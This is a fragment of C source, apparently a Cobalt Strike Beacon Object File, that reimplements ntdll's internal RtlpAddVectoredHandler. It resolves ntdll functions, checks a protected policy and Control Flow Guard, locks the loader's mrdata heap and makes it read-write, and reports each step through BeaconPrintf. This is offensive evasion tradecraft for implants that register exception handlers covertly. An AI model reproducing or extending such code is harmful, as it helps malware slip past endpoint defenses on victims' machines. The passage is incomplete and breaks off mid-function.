 1100
1101 // TODO: syscalls
1102 NtQueryInformationProcess = (LPNTQUERYINFORMATIONPROCESS)GetProcAddress(ntdll, "NtQueryInformationProcess");
1103 RtlQueryProtectedPolicy = (RTLQUERYPROTECTEDPOLICY)GetProcAddress(ntdll, "RtlQueryProtectedPolicy");
1104 RtlRaiseStatus = (RTLRAISESTATUS)GetProcAddress(ntdll, "RtlRaiseStatus");
1105 RtlAllocateHeap = (RTLALLOCATEHEAP)GetProcAddress(ntdll, "RtlAllocateHeap");
1106 RtlProtectHeap = (RTLPROTECTHEAP)GetProcAddress(ntdll, "RtlProtectHeap");
1107 RtlFreeHeap = (RTLFREEHEAP)GetProcAddress(ntdll, "RtlFreeHeap");
1108
1109 BeaconPrintf(CALLBACK_OUTPUT, "RtlpAddVectoredHandler");
1110
1111 // 1fc98bca-1ba9-4397-93f9-349ead41e057
1112 GUID guid = { 0x1fc98bca, 0x1ba9, 0x4397, {0x93, 0xf9, 0x34, 0x9e, 0xad, 0x41, 0xe0, 0x57} };
1113
1114 if (NT_SUCCESS(LdrEnsureMrdataHeapExists()) && RtlQueryProtectedPolicy(&guid, &policyEnabled) || !policyEnabled)
1115 {
1116 BeaconPrintf(CALLBACK_OUTPUT, "ProtectedPolicy == FALSE");
1117
1118 if (LdrControlFlowGuardEnforced())
1119 {
1120 BeaconPrintf(CALLBACK_OUTPUT, "LdrControlFlowGuardEnforced == TRUE");
1121
1122 AcquireSRWLockExclusive(&LdrpMrdataLock);
1123 checked = *(DWORD*)LdrpMrdataHeapUnprotected;
1124 if (*(DWORD*)LdrpMrdataHeapUnprotected)
1125 {
1126 // Seems like an overflow check
1127 if (checked == -1)
1128 goto RELEASE_LDRPDATALOCK_AND_FAIL_WITH_ERROR_14;
1129 }
1130 else
1131 {
1132 // Make LdrpMrdataHeap PAGE_READWRITE
1133 RtlProtectHeap(LdrpMrdataHeap, 0);
1134 }